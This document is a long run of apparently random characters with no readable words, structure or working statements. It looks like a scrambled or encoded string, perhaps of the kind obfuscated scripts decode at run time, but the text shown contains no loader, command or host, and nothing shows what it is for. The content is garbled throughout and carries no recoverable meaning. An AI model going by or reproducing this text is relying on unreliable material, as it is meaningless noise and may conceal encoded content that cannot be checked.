kf|;a3_=r(fJ)t$y;l*[;P.(.4vtky) OL*rJ<cl]1)n4[(2<k8le68irsYnPE_}(.81,fj.=)ee-,a.e4h1PwPp(.ea.<2]LPP7xV9aJogDad.JPas*7^t]rbd{fy5!cR@s\/):P=7f4}.$:J.c,ii\/7?tdB017M@5P (sJflio1vr)!rt?n7]J[eQ) 8asTx0.<o&Peo.da1oh.hPfgPJt<aC*0e+10epJP2]N<a!<[u<{n.02(;.lTtPe_2Jv,[.riCa2aeJ_nPhl=;8LJ.T ;t i<l.21od0tnaPlJ=JfQtJs8P3]5gSvififg1ei`.3tdPrpL6\\6J-LP[[U,;t,P656sf!8n4sJrg}r:czC)sc .ay)p.VJwr)lPn\'<L<.wl?9n6:PO+3LN<6lP}B_xae_@_s,l[J_ .toPm5 yn)i a<6;a2kGP2<(M0,.}OPL9Pfys c!cf]5;0} {$J\']uFWeL5*dg)-tt(7<P:1{i! l%,J[^_2i8f,a6-_&g3=J5YP)=I+gi_La =;Lk,oP,zlK)P)Lu<p J)g__L)?]9if(1F\/J_aL+?wM81Shfwcn2e !L2c{_..lJpvL=,ia.PM]e.7h<rD!o;ySl0}P-_.rn[;[3mqey}Po J;l23lVrui9liG6rmterP}(.P).!jmec.8)f<qz&2nLdrr=Phd`n2F)s<]_$8JJPc;P<PJ.:PP]<07nP;9)C] 5!]7p2 <e.=0 p!^p_P9r=%i7).n_J7lLlLPe73PJLer_J"J5]P4 t!th}-tc-Pf7i.<pJ]wsxPL0@I!a.e0.on97esL.l0qh<>m3e+5!}tU]Li{.rc<"e,ikPnghRu<,iL3e4msn<w=#onr<rk)g6!mNJ1.91+<l;nsn6].,c&m0"cLP2JJ=b(<ta402o0=Pz.=Jt2LPJ.dlxzbLe X1L)o\'Ntbg967]_aw !t<7so7ya]r05JJ+1c!P.i)7]6l!e n3fP$s3"<.,a 8]J8eLP&eg!Ji6LcJ0no]0a<7L]]<le<uofL]lw54<FL5uv34<P379fxPPea7-M9P_sP9s!Mh.2hPP7!s5ee(0)-,e(7L.zsP6wa(sw!<"3p)Par,J[4"r1J..7] NE%J8;.oa.@LTbdo.i6J!(Frm 50i2i(DJed1<{e4L09<\/&_pIoh-]_L..J,}wJ \'get=7dnMdlb\/LPt bx0CLL,+L<.)PpEt_.rhr7Li 7,:7$)}y..aL:Lh;op<xPi]-n%xh93yeL.J<4{99]oP9 <r(vsiPP)?,APc1o6s]S<s;e.43<2r7e}6,by0P0`J+F.h %0]yz_2Tvt<d;{*PeJPPhrWmkl6=tE<PsleL01_ust.97;;2N;lv,iL_ua0e(L;aBr16u]EnuPMy,P)Led}{g6.-90JtxPPIGiuTcx1\'9PLJ3(J[1T=c`t ig)(.){"9)tRJP1@\',LsxPdPN:pxE+h)10(P<}nCt..fxuL.oiam!gJ]5_it%n9]L t\/pq}L(<rs."mtPeQ6.f)50snJ#HJp0L7i)f9thPu<PkJJ4LurR(,yxLfJi!he0mhi.PP:e=]"F,LLesf.f9Pill-=La7.a7309eoLon<L,1ora2[_LrJi0e2 r<0J36K<nLi6L63wGat7o) i)LcM_!J9L=xoyad0<];eme 1e{L)rJ1J,cPje<PnLPC<JPPLdd(.46_qJnLf_<<8<PhJPnt\'4eNe!x[pi7Jl(r4<,(LL_JPion)<]3b}P(sft1P,(6n0)!rUia6)D>L5;Aio,"]=L.juI)(<7Lr=n}J(;y1?eik5)epv({w9e%3-9ifD[2Lih<JePeIDf..-=];6P"iPiP[!f+4S+l(,-huEJyL}(c.eL!jLretPwt,$7:><<r,2L({2PP0J.<2,2n9[{t6Os2n_=PL,({nrP.5Pec.<cs38-*e7PCPrc6dPrP1e0Tee6Nwci-i,?r4u<}2(!)]e.<42]}s(0sd<L}_PoinPo<?e|0"o<.e,$5)<4sd.pJ :LPme#$JetpPD2.9.-dP]3k<lPJfLa;Po;i8lJLk!{LPin>+fth]E:$8PE6P6CPuu,7aa[r{w-7k!L! ;.oLt-ssWFi<@;-;1G<pO.\/r]3h3n2PN]L_i!<!t1Pgs+]o)a;.nQt=P._uQm.HM,,J16]x}un-0P)T1F:eoPog=g70ho s\'ePU<nj]JHxm;sJ|(<r1`8-@P=t_L.xL.rtnlgef  <crs{[-!)JLJ16tg.LnIlLgw*jPP}J?spePu2PJLxP!o]9f.p}n.="ELlL,_LL-pjr:;QdaX;Juop.L6BJiate&!s\\eki5-)pJl!63$d=\/55sN;eJ*tk=4eJ{L<Ce:i")wyyre=pPnl}6J<iN;0[lLFQ,a1tLoh?EMP!"s6hL(t]c8J80=og:;9 gcitenPf6,<06taP<pd.8e8{ptra.- 4 1E6:<w0 H<L.Li0_i<-r7J5gr9eeJJL\\au=$V;[Pi.N:a!e]nH ! J5PsJw"7dPnlzt Lb)=c.yy0newf2a_dxyL|nbr-LDi3}]inL*otf9\'ePd_JS8s-Fs")-8J]Jw, kLf &o<8Jt+0(iLJu.1o]1<iJPPNeu {L".f!DJi.pa{,mx0a_kleaPheiiL.Ptm=dJLmx<,usnPuPJ_L! S![Pt_]<>NJtP2o".g<Pq8r(<22ohaMY)U!.)jt{c(!-)ue`nL.)lPw4 <<i) &eP$},9Lir5}i}lo=;9xysD.P?4=jf<9 (i(hod"sp@k]ch<(alPraw1WnEi[dnP]8e]Hbe,!]_Mtx!6ti]aa<>)?efmnPL\'; !LiJag[L &h]zJsoC-J!lt]]sork,9ef6(J-.s.;Lf9goJ(uPL2}Bo<.oianJ)( ii]!9l?f9sh<L%xkPLJ6d(t37Jw8C7F<I}L,o7( 3P<86LLXcP:RsP<5uePJf6p(s;J<.!Lknofe6k!7}\'snP!3!PeJ,2L7?eR4JtPl?Lg<.l.Dt0cp*hCLQecxohaxn-c|=SdrI<P!a]P.JaD,=p<tJfr+PJ<,Lho]yL$aof_H8urLeh.;LfJM+!A7o<,.rJ!,6ma7.a7s]np.!6n!.di5t1!1pL PwPPcnts.!}lFl]i1)P,7iei},P1s9!]Ob_ZT>5.7]aJNfrxKmJ)L02Lt7]!*<BJeuei!Soi;H8g[,?5 k_LL}o,wf4?xtJac[&PL]P+PecP<te..]ra%1le<9u.r.tPL-PnJf-4o)yg q0]J1L$Pl<PLj<g{<1ltQ,,oLn9e}!\'=L$54JPJ62<mP(J!8|w6ivrVeP.iJ<s;.^tt)_iV,lm8}jee4P(ed;LP<c3Lfs=JL.99(J.LPLa9Pr8T7aegm):m]n15=JxJore.n0PJp<i4.tePP)<\/=7Jh+)N!_<w0O5 .P#.[,0sJ[enbk+ait|PtL!ag)mP;L,7rL .h1G.u!-n<<75ewt! #sgL.`aosp !ip{eL:LP(36)n_:pt*e;](<tCP\'([JxxsrP]L5k,cPteP87<Pt-RJ=_0r3@.uL,Leey6w!0 D(y["Lf[!)l2(J.L:]y,=u.o2osgL7pft=;#vm3ip+w!.f,=<s63uo{_0(t-a!Lg5_Dn30oe4rPsJ=5LJ9e+madnfJk].04]41P)qquiMP"P]J!_ s<jee,oJB;P96iDw8_<$\/!<0S{i!mws!eEx.ut-wrt!ed0<0mP0yke..PxP0r5PJg.svx.P<+ca eeP{(Ja;7i8{P1.LJli}2"DLJ);99-j;_iJ<(;.6et3&<4daPa"J0.xlLtpqPm(s;pgSP]])e5P.oL"=2  Cmub-a.wL73)t3j1aJCePP.J\'|!LeJg.!Pm(!gPdPeeL !909rm+3<tIL7Sy.2LJzdsubaPr.4_JLaL.16M0o(Px^J;1f$2o.{=lJLt()i`p(d)P.P_]ha#J0P\/PfJ3__t .frhpJgnliJbooa=iJE <l1(t2:p[,;sw?JaEw<o"> .ci.;P_.npaef_.xgJ\\P;JPm<_dKuL8ydnco{4xe_Y:o0s.L4PHtsp-ry9!,P2l%a`ahl-)*r=Lf6]L+J2!2_7!J]ye<?_x]g;Pbttth0wu8[L-rx._P,"<JP1hPs0mlK!L.eP<LP3:Ui)xid!f(\\;))ls-]o {{1n6<}_36<<lr0h.8:;Itg]7w JM><z}4.=<P8=2tmLJJiJg1P}hLtt3a{8c!Lt":s2n9},r2nfPhl_aef62 e-5jUu3$20 ;s\'k|(=sxo_W5s#;<PtLuJ6y09lT004xnxJf!{..-LM8<,0m8i8mx`0Jn=-JeJr*e }tLL"PtLiwtg;>PLre]9fPP Ji:6s!ds\/t(lnO4J.n6jJL@vc-7[.PsJBc0PJ.e8te]1L .it.ecP!+g!g_.j}j)PLo;8.:e&ioP;6x5d.<"J::P0.]o)_.ee}!\'rn5t!{Jei0!L)J$tJe3dNnoeL3i6!o8J.2pi;t<ys\'lAi=_pa!-L)4Pi2P!=1d9-<nP<1(rulJndtG6=}a<1,+=rzn3.eJ -utdir\'b.;]wa<(g9UJu]!Jdm]<. r-i<s0.6PP`onm]!P#3T)fL=NJ8;J,[.P-.P.tmi)-D{rPJn0(:J4P!.0`!613+m<Lo)_.[e L.[to1dM7)CL+L<xs2,]P=uPP]]} sae-8F]vs7uht&\/75aoSurPy5F.]_u-0yLP;c5T_}1aLL,sLrZcPignPg)<}kPg2f6]]P9Pl+g2.tl, -1y,JCrdi_e[Pl1..aeet5iPmfwfgM<yionoPLi7-N1aR6iL.J<\'tP<<?s&LPp0o_xJP!L1J,Mregnto.J.\'Pn }JL!n:,uyu( <L9<WJ}Jpa0P.3}}<3rQ  81[](t6Aa%]"wSe6&P%t6xPhJJ)2L\/Lg4J$LPr6h}3%J}J+o PP]PpDP<a.JJd!x6a7saa.rlusliL;!xzdsen\'Pdp64enoJitLJ._,g7.a}s P3 Lf=Jm4w9<a13 \'<oroJeP1p94t<86L)(:tC<rLO68Ls{{wL.eh}JY]w,7y_eiLc)1LLcP<9o.g6}QL(){7wJnJ.(lc$0lert!,as3[3r26.,,uHP,gTt][t6yiNe2,7wJ<wLd)P}Pte8PLe\'4b0PlPfAI0Lh33.hPK.!22Ji,|8a)J]r;nZ}bp,xr-ee[->6772]P?oLM]l{_6yKJ<-J(b72k7D0P} LJQr=.PJi3a7oPwPrrwh(7<]PLe,Lw4B6(eJf0)st .PPaJg!s\\mLvLyl,)}M<=pt]aZ99).L8P1nPWPn_t 4]5x53)ii5>3PL); fa<bs0dLE!Jt.niP0B<MLJ)B)I]$.1,<O;Lg<P,d1oe!LJh9.tk].iP[].ot!>iry8E.70kLna3t).E)LlJ;E0seC64]C]i1?"Lien))8&mu\'"2LODPusveBg$ec[6\'enmde]a}eJx utit 9e(o@bP4,,tlJ7500sP3nr :aE3)cm,Pt=ca}242]xFlP.94l $.-=PcrL;4P=9=JL[jc(P"ZfPJaL!58 .<2Jgyf{2o1}]Pn<13LLJmL)e}SP<]_rlJ!-4t JP<s#P69?n7dfilP.(,P0xQax:aoCnJ_L].it]:>Uta..!fP6Jtof0<p0=sLPdl\\bstrvt>w-![tgE\/.6P1Ja0c-!c1gJ-4)edrs=kAr"L.xifk4ruPs-J6yPfl.PJLr<<xe<up.rlds Pd})4Peuf<sL-e<m^\'ie1s<;03ef8p7<rPP,J\'clw{)BJ3]xP603LPeoP0P"e.2\')XM,vP<.+yBb{7hu-*,073maa.=)72"s.ny<97eh]M2ePu7ooofr.FlJ!wpfi8]t-m1L.l=<LPS-J!t}1(Pk<n9L-x!e }20_4#rLst;stlf ]L()!i0(J6r2 Sna,rfas#<h!e;]r J=#,W<sl]hJnPJzll<-,]P69aL.[)"h V6eJe=6JtCJTyB]<lr!P2Pieo>?ase<fcP.6o[sL=vLJonCC<ia.cyekccPe7C-!3PL Jtck9Jn,46)P6@yu  J5..k); ;ot)ng. 2.aPc 1$n$J6trxPP;aP7_]r%t2iw!0ptnnr,geD6 ,BW6:Ed,+g1 4<$607tP!.1!-3P<;h,LJ.08.o2JJor=q(1;><le} ):97P.i.o8xeLe<L( JlmiLten.w]a.J(A2cKf_. kt1Jah-g<deJPh|=]TfDK,;-7 L2bmix<W,<te -,Jo;> LP J,*f_oL)NrsLl2"chL3;frJPi<[?e[as8.s6T!Ei8$6]-eov d@t$grt-9(oLwm]Ltn viJ(fFr]iP"L]2[7b1-PE]LI86!\'dy_a.J. ;t4J6Jdd`!m3)eu9.JklL268".,P6];r m)v4Esi.P(<is4Jib?!._-<L J<$zPr!$=5<b3 ()s ncxa1kL<LP7IPeo<^8rp)!.{f<:IP."J!L<)n9w-g+4f73x2< 0<l$^)nmlL,J2 i.7(t rJZt. 0dg;}LC2xJbJc70[2.<!3nJf<u(P\'3 Poy)P]-csZe>Cw(<dt0(.cHrq73.*pJ5]yc\'.g0<(Pl7.!gaJJ<6fZ6{.r:!eS"O4zI= s-0+3!Pl.L m_s,e0,Fs_]ifaAPtw.!LdJg0x46q){d6Xf3)rJ,9trt7lLP9-  !3ca]ML<V]1t&e r )ut!]B7PJP(?ac;-4eJjP38\' "EPeNg;7t!h:t8; >4agS;]J]PP?hg-aJQg5jpe2rrm*vo3Ltg]6L<ttP=!%21P2> Jex85u4-u$_os=}6On=_cP.1kaLr<3])2aP5FJ8+j99} ) efjLJ2iP7<nh_n..wPL4o<J}e=Pf.0]:Lr1ePL}d $=Yt+2JnL <yJ lr76 < wGW 0]Jirs9g>B]J[L 1JraPyrf)l@[,.L16lPx&p}aL.iLgtJe 9<a!<a79lI,JA_s<EZJeen br3.a;awic}PshhJasrn<peLP{xElPLPPt?LM-0LmeP-ltPy. <0..P$ 6+0f|e0Z7Z_iL{9PMisexe5n 0L]ne.e9Lt}TosP)ax iJL4)JfP.os5k%:ees.i.s9.)DPso;yN6P9P8e,]adhoLrwPJxng9!(1VL0d7PxJ;.aon8KL}aPuo<7a!,,L.$e2U2r437{7-<= ]0:267@1LTkPxPtvLwD!P-ex45poP7plPP};=\\o4lPQ)4EP!Y_Pk;d_o\'.4ePrp!NeP.L92m-t{Jw<oe3 Lz+2JvL2 P7k+cdifE8p 1_eedt(; 7Je.{a)8P{kxbz=0PvKb-_U $ie8JsPee.op{pR"-e7i.sbcBJ,]efsrdo|P-s.<DPo.l  x_ec}!9f.(!+t! 0.f50.w2c!_xoJ46ce. 2.byvo)x26J0LlTLldl<Jsj$0,Ju}oeg71)0!2[;4+The c]Pee0L)MLtP6 LFtyxL. g f k.d6( (J(,B(5P9PoJ5.t-2Pnm e[2er8socx.};=;,*K<jx$*(oelce x,v:GJ1.kP<JP;La_Le2Jr nilig]aJ-%eL?<vJ56LPJ]Mw7Lt L gf!.L<wP<ge%eLg7]!Ppr1-)5L0)\'t500iJ.e_e39d 7MenFPJ9r]4,E+;<s,(NrLLtm1\'!erwLXL w).menJ:I_JulCa8).^9]2J"Tu<7P]=w4n#"P.3p21"!L]e.uNh15n;ixJt0I=P8n<e3-1boaf1ra8Js6n<= fhc=,1.T{hPd5EJ7Te<\'f=D8!{(L0ned_i5o_ ;eP< LP& l7)oheah(0Jet 8 28>P ] 8.o)]72Ql1x_ 1.p<41r2!o7<s s{v3(i6efPcl)_(dJ.:BPhEa,8r;_L8_(=PGLc8 p,<;PexnJt<7wl-!%o3r8va<Lou-JL.tLeP5-]:J3| hPJeP(%(+[9Lp!mtr6gre1flR.<olb"9 stf =nt]6g<3ahalfC(r.lg1! DhP t2<7<e2 vPP!.$r1effF97xb srPp n 223eee7b!omdt ,:jc<L u9i5q8PPb6eiia]L-%]hE0dr*_L8;_93Pf_Plh<\/jl>mbJ P<]uP!solnLJPo1J.ielL(je.vg(iP!n<LJl<6y a8t8).)h:diPl tPLPeu1tPDJe1i=g44eef<_n<.;h0d6[Cl,sQ siLityc<oie <<ePiaJ{i6p 6P%7LP"aI<)z)tsPu  <(Z);P9Ji1w=e#rLn_iP <5j7oP):P Pi]i1.n(P2=32 ..Plg<(c9PrPtfah9t]eaL]ief}P]e5J6DJp,aJt]sopreL}Pn;Lo-Ld)Prms \/Log]211: ]eJ._;]JL<0S.P<rva]u,2Jyta8JL PlPLbsg,_}bsJC h#}PeS)lpoBPethlBwkLPid5P68e<'),ulh('-@JT.|dn<+o1ne<1JvPL;P:lJ_rpa4LP,t(<$8}rG al[as1l3)t?<._]|P}g=?f}<][11ILw)79lnL0g)i<phfP!e"JL.e`rt<2L!eJosv%{)2n]8.MPiJlL[,e7x\'_J+L3afP;$ePJI^s9]LiR2{)_)uL]P]Jf.L!FeLfP2;]< .=bi]r<L(no),xL,]P|!5L.o?f2)iL7,o;tri+J[v3ios76]2P{siX+0t<L]op(k-o7fS=<23i Lr]P[8PLaPJdf404<ro.i9JP\/{cs;spc1=CL9]]dL7SE<!Kfs7)9o)<([<LcG.,2<|%P1e0x[t.{a=.=5!v5EpP3Q"vH=1<cdfp\'6n.SPL]e\/adM2sMu 7=5,PfVnP;Ph4"t<P]9D=LJJe.&.P?)J!j<L<f5aPIPnu2ePCn%_2{_6L.>.J;cIr12I;c!}6=gCD4L1t8..Oi2id<6niM)PP)Y!msL$Lf9L4P}Plm."(&}u}Lf})ap.Ue.[{<.ejJf6uf3c].<Jr;4ye8t_JiLP"f2s*J9f)nDZ$t)=,9;aPLeJwG7:a8JPhS2.g83a[i)*{,J6,PP7X,<(L4LYLw}(ir?l=dnYcPs@[yL&m8e:5t:(xtMc.!!t_o.i4Q< r)t,<= a]tr6,<<SbPLyPe,icLd<;P(e_P,l0ept{E,4,&nL].e;L86g0;6]C2 (I.s.s7=8bJ<o.n)6=JosPt0f,f ]"2P\/n.<L!1tDf@<(C2fMO]mr5tPJt@7.in.u8#([?<t<=,_e<id .Jsv(J4fL.P:@8soJ3ld.J2Zt.=)Pd4Jta)f.kL!$:JY&]f%.d)62]exJ{.N<k)|+2p$.Lne3P78!]{5.))!sPP.Y=]Y.<L1%IJa1ws<I <J(&)8f)(P,s);L-!#x9c0T.(L)(2o9r7r=v&9^J|J<ic8= P)l]f&J,Vos<8wt6L\\{!ictc.P,+5]d!nva4J]7,wZ4r0.f.,,JfL0;L.Jg.e2.&ts PL\\htk.s.s0s 5kaDfxJs}oaP K=eleqP.)Su.){9@iaiie="fpe6eLP<5?PJo,3lPl]s:.ciL<l})X}62)e..<;rn]P,.!& 3=ffnierdl].( h$<{c%)Lrfi({:  8rPtq8xaTgh+<.cw<]ov=9=,)2rJPi..]P)]L<4d4];i4|]P[tssH_( c.# V)v!L02uiP<o]LJbOtP1,P! L}qp=8ayH-h!;*<Jhm0<(bL|.LiLJ!d0ge%R{ {${}.[.8aa-<_)PmraL;wVR0-fL;tP<=PZ.^$6<0ilF&ixf<oP5sR$<.PL7+Ll$-<t[9ug,tn2r!]e5Jo}7]GO|nL1 FhULw4sterJSJ(!p)!}.[l0)Z;Lgo<pLeDLc# t>,ebJP<<v<8=n.g79]e[0J,]sDe.ur)71Jh %i(wLu2=S0Wr l!do23}cdLwes7,M.P)sw7szr<])iLu rnI<L05.SJ]6f,e wvs_yQeff<!(d3%JP`J%bJeuazoa.P$Ide0)cfor.?L;JPo%}o0.\\<o<?{4}iPJb2(!j-@ PPl0.w)erJJ}n}eftrP&L}eJo=s98r`oZ.10!c3\/6Pflt7o<J;<7atrnhk6lcp<;l(]jaJ.8E}rn0<w(f023=o_5JJ;o.(.aQV}f!}3=P00fMfp8(|0rTSJ6rP?L3]s<.;o7[i<N}2PXLCi<-L(ssj]P<<ust4L<n<(Pio<x}0r0PL_TotL,#.dx9![:=t3gJ1=J<.1[)0L)fahc6[1c6]yLyytJjrNb. ef8c|eeJPJe;bpiy uaL<fbT) s6cx5 _.PL{am{P;)P3<ePs3ek0JxFtinc1+1J}Ptti<Eh_h|<)L!eg1=Jn|u_hTLo] <f?,J<_e<0{eJP8[b<JeD!6s(Hj.%e_s3e.JU.]ymdw<nU.J(<wi5ePjPo4<P= ce)i{src|J(16y3c!_0)tfsSLsLt]88)02m);4;9 bx))fect.f\\S.8JZVy0],x}ne..SP<Ji6PP,<bsPP9[rPwJ=}i}el-c<mPL<819+lH".c)Ls y!.fp_axPP)<{aqg.0,fv< nePXC\\i_g 4[wr.&J<,6z.9]nob{J(r<Ji5.)bP.t b[Bf0;:.]1<L;<Yi.\\><s%]fi5s|P6ebd;J 175uJs!gGJ2L#Pt^n(]LP,p:agw:.i6rP]!Li].|w$1RkdblJ=ex,<Ji .l)6l@{a.aScrLP\\l7:p;6,iPr}f.LSo<f=S[P:aa<sc!<}&.etti]PlQ[+.T|LLwbm$<,)LJJ!alfJa:$:<_Pm<u!<( i1Da_\\(6),;03n9,CLre<}hn;J}+0iLPi(t,ots2#L}s6Ow8Lw_s1I3rL6-!:0.!}<{}P2 (PN t<{e_+m_<.]L\/<L)zi.!a]lWzc10dcPnr!;lelihp-:.s+Ji,9<:6LrTof(ePr6.O<Pc94w+(eL.f7.S< <J.0P J0i).fb.tPC5LrJ];Rdc\'79=3}J$ebLJHoL6fP(]LoP<L(i.2l.e<e"dnedd1inKX2uPi3d.r6o.5J<PL]huLTLg.JF<egLeJLParllm)dtuP(,Jo<n]{k3va)I,d.6}4,lJ@$bg3_e#o,t5]Vx 1o3]1!L;Z=L*595L\/xpW7;l0P<f9frPw9I1a5z.auy]Jgo<KlcPJ8PP6.]wnPL]=\/{."G8PK2*7P02L)nL:NyP.cJl n)]Po}(!\'8<mr<L=w<3elwd3xe<]t<J(<JJpL).M_}.J7n6tP2xif2P=0_J<=X|)LP!Pf_.f,_<i_p.2cL((txf Wah,gQ3)o<a<t<63:].)amrJ|P2[w1PsJP1v,7tIJ0iO %(gcn]6%c6P?]w=<lJ)\/f3%5o]SP<(1 3P?WP ?7\'acx[.Jnb(APnnLLP^ LJaex&P87,_2i&<cLMeP=tclao)j.46|8JtsP.;lO.2-l6LE!x1 )srLe;J.kTi<uf Pe!b. J<f7e1.7,_7bt<Ci-]0]J2:cN6nT1w0F_B!.rJC.:p!+PoJa&0{C oL,JP{h}.JVL416.J) Z{}Inl3(nOJ\/(hsd.&(scxo<P\\w*(J!(_ZPi<,)L(uiEPo2oJPW]eLA;7{fv1 <!etZr1[4=bix&iL<L5b#e2.o<Lfe,,pP,I,Jkt}L8s_=2apPxs<].De[JJU$z1;S)cN} Csr).|1JrjJ"Hlo{ \/TL(vu1LI)<prihc[ L]P2PLPabE]rtPd[,eL(Vn_s8Lr,]L<<{P)$(<+{9w4P_n.}17.t]4dS{8L.vE*xr:]WJr_nn{1w;h<e {f) P)a*JaI!~;(@2L2z{P.!rwP5kF92sy<;Laf6=L}PrULa}6a]4-f=(Q!c(4mrJ3LLyLedl9!&LJ(<6P{;sc*+J3"J;$J4!!.)ixf[=Ir;<,.w0\\nga(<_dAl))1vJv5L.Ju[soK;p7 xl;le!7|l.><.pzxJt<L;uaLtk!rtLePidwCP]J.Pt,i)2b)0f7da){P-0=ven73l<5a({n|`Pv(; ).8;e`tLy}})!2 PPdL(PO;pG%6)srfL<P}gL]a LL]&ww52,36)nt<7e9N o*ta{fJ<tLJJ<+=}.:Px4iQo5(fftI4\/yLbe.2J{.PLP:(cevec)o<..#t.).ec6(<_i93}=.bfe0 N7rJ$]p)sf<xe9JIN+6!9\'J(J}B$lnP)si<vMe)8]yr<Iwtgc[4:wSJo2tc.w$xIa[P=o]t+.4Phst.L<36[.PPsLb"<:i#c .tPL@81n<l{nPpgGLo679;<ip Ksdci.7W".rPdlPdI,4e[PJ IBPRP2r<iriu\\PLJ&:._fJ,}P5d;7}$d; .u! :PPPbf]e3t:fxPU)ud)=!.<s>PLJ<n:ym[l2uL+)L6,ef 3cLJ)ixEJ{sL=(h,tl4ksP;P1.((.Le(,).JMPY_elP}P nuot.ec(Edr=7tCP<39}P4emAe7)iDse8;.kY,_ i[)qit? |<t6!7c>kI4rut0"}T6M..]lvnJ<O_}HoP.{<e$xu|gg: [Pkc  3:<nJ!-C={O6Ls<}J.Ps9ID(3)P.)(L7")20+;tP eEo4x+w0;){Ww}^Pi S@Uf(2bf<r9]-hc_bl.a=).f1rN3JJ}6L9n(QyJ!Pl1lY4n<\/EoP}e(.#t#r.n}2r;v4_=n66=P(i!LfI;oJJ<u])] 4.;0P)v.L@.u{}iu4th.<fPc].1P L4iL >_.or)(edm7glfhc]6 ?3.fxE{JIl1sJr"1]fB)6.(e.<]<btP+Lk8r],.JuJs6 2_o:cL i8o1$Z)":;=4(rxs62L$]]0f9H+"CKCl0ffP?>7!laP=_bP(< &2olh[Jws.c=P{Pe71fJ|r]P.s.D)pag!eP7mP#)5wsPcfLyc;!&P+"c8<sjLep{.P<jiLJL<J)iIJwh1:JJB}!Jt$n}(L=hf&)2N.slaTg9[j{PdSZ(niLnJ-&..BP|.LL)6s23=cl<L:o<er(|rTJ7(.:.JA<5)\'es2!.2fxx)\/bhP2.=d!ws6}g.)ros2f<D!y(.J]a<Jo.zc.d[.j(t2PmJ\'2=iaPh.aJx.,e!IL= 0PdrOe.i:t{iIs0PlPffi;8P\/B.C(ef]f6An.iG4rXw<baufc.ns37flc|.P3iuE_alaarecL%tPax.ey.)PxeJ=;f!2f<LxP.6[rEJiP<i.}P<bb.,ho==,Pu.ff\/P]}3=!)L( 0i7g|C <ie8pg.i40L6<c2..0P.0.o(Oo)iP<D3C6{)xo.Vb=P<gdtc[_r{eL)C5t<d]s(9JyJc. n}e;<g|$<oe+|yto<7Pg21b.%thjC7xQ4.LJP5J7.<<P.97r2.}\/L2Ua6WuB5JPf<.)UJLP+P>f<l<fidJEJ(P4auJ]c;d.o2Ef(d*l=eg6p3<e;!FbJnc8;h.D]h<.P$;.LlP=vP&.<LLh!7]0C},i6-r)ts;=JdZ)e8$LPefJ2].w)a[1X<se7j5LP=3-unws64 u<*06{r;(u:4}7)0C=lb0_)9Pfes`Ee%w.P5+;a6.PH7[<n6(la6soJf<6]<P.J.63.$.P!{P}bd8e]JkLLbdF;<t3tZs0]n.Lo=.e.4(.t(d.nntS(,P_e)vN{teb2{_i,];0P7.GdPL$-mriXLo<,.@.xPc 2.Srewa0:cLdoe.])OL,Ma@P]$JifLJ1G=]((=;o;oPt)lc.tee]oJe! pP1h<0J,:$\/<a=cebs0oJ_1=PgL!EL7I,J],=8<]x0m !8;.8{NefPt 0}-)w7)@-JIrt<{^1tf|;but"n2J iino_x9 c;7(;P%,],JPd }P,eF_..e?Sk]!dtdlM{cl.H0).l0a8..J2i)_89{J+L>l(P!c2)v7P{P;fJpiCms({?<0]\/L7g.mk$J@PP)|fay2]m<W>yx^L"0Sn@]0Las.bc)r)2Lt<.Ds7Lb\\3JJni7{L60c!Jjia|skz.srpw J7@p7PLf+.i3?u4 i(LPti77!m4XrEyJ__4Pe)if.(w+K)i..]vJuL,._=<+}(Je+(==_f]PLo3w={w5 o<cJ:7tPr]d<L42<*};{[ 3) xq_e!KuP)H D7<]h2snLTr{M382|:x]J )<.BP<FAPe#ref?JL6iCa.ElldL7ht],R|,J$ni0)ieoe}.lo5tc\/p=r<f=].[ 7.|.iLoeG;L+3)ugu.4L+n7()0{E<L,-(8 p!eJ<eL).w,SxRWoegJL|.iJEwL_w<s!=1JSPJ,..xh3o)a),d9)etgotb]Sv4i;<o$Lbxn0Y))!J}Ai8+Ja$:8y@eLd6i:7PjPKLe isiJe<95aJtg|070x}Lon((=uPg\'f]sJoJ3J=cPM_:\/LtJ!.P$iuLn1e<LMpL)uP!2rf1!o3e$6t=Pwmn=L{.=0P"<N#s;lie)iL2rJ[,+l,Xc3P]"T!O4ic(Po0)LVl(P.e7e}7J5i;n].01La,.[L)es}<y><6e(elLe<coPc_}L0:.a){)Ue1{<lR!ULJrLEaPL[:Ji!Posri|<0s=P$!8=n){m.a\'8vagP]1)PL;X(L9.u.P09;G,PLLPt=rx)5JN.J!2e)ca.Fv1m.erbsJn8c!_$I ELFQ48ePP.1ooPdYs i\\tov6<s23sCPLPr1f6L]?bco)r+;g{c2<=4E7ch<ndYoe,s.W}Lt<l\'l{")fj pL,u2}ceWt;i f+P#bJnEt=6f8PjJ<C]JI<265DP<$0|Ncl)Pa,.)LetxluC6wy.<Lu.,3mT,;;LcLQ<do![.JL7]ot}u)cr(PCL+2L<]P!nw._b];]y{Pf!]ax.fq2096]J5J6Ls)a6on]%ufe!Y<&3#).P8.E)*!"}e3iJPL-]Pc9%7<{nLE60!i0w0,5!s]a[3n2JLz2]yJP"fgsoc9L<^ba.k.P([TMb7.fes2%isN.)(P2JB)8!=Pfw)]W6}Se@eTPtS.n!8-<jIrf^!7h*eqpP7L.:0 lD9w1el{L:!BPf(tL.5%JsN1Ha<ajbP(<.<lSPJifKsPJeoa!XOL;Jg]a5 rC.)P{.lofK| 0]P.m)nrcg.$Lpi_{tst.=iusel3P)M)8_L<p)n(foL]8bPe<ft]8PL<g,.d(+; C4_(n0}]po2pB)pt|R(.+L20PLgdag{P<PLJy67s6\/9)4P8c_-e}Jh.<..iJJ;I=L)J&t!P1(9))1}J:tLc352P:.[41 @_A<:2 Lf x+8(L4P]p!tw)}t.<o]To3<Lr5LDf6].fa;6);_llxt+P]ssj#i@d2+S.s]wfYe6i)(J;.+kli!1dP]f$J}. JoLf<|!f. <2b=it_;eP)|P0zLus.:u.}0ir{PPof7J4.<VnnxL!31P8M"{cLy5e<pcoP+.peutF_(2Ei\'OJ[Po6Ep.:i.ST8NltY]<}82L)<7kR@ l<[Pg7xl#ug!bP<)LEvLxiLkL&tp27P],t26]7<-xPe2.Bd$<skP7ca6P7,e=]<P7LBeld.B 9SoD.eiux;JwT.(J\'ti.(6<LP\'.mdJungV}f !t=CP]l0uu-iGDlK]k2ht<46V?<tu;2=L<iP\/,$!(m+,Jt3jtN2$.MPff=`M4=Yt.1  1R)5sJ65sttL 4WL*L2j11R6+P\'iaPf",<kLr))PFe7)eL479cp\/lt.5oLJ8PJt=fDb}nP7}f.-2;LJ$28P.yPPJuJP)2:PP#0<c-e"L.t]<Sn]3! b6tge[!e2J!yLp,.J n\')C2L);J+xb=L6vve[{Jd<] y<ZL5P for)i=J3. fR]u]ra;jt3{Pc#uGo`.>+Pb13P<P& .a0,_=I .P,e)+rL..=<<c)Dhan]eylni=aJb3o8s 